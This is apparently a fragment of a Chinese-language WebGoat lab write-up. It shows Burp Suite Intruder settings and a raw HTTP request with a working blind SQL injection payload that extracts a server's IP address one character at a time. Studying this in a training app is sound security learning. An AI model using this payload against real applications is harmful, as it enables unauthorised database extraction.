 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(substring((SELECT+ip+FROM+servers+WHERE+hostname='webgoat-prd'),1,1)='§1§')+THEN+hostname+ELSE+ip+END)--+ HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=6WpaUywO_Fni3OXfEtjSUlkmrFR2fQR0T8OQzY_y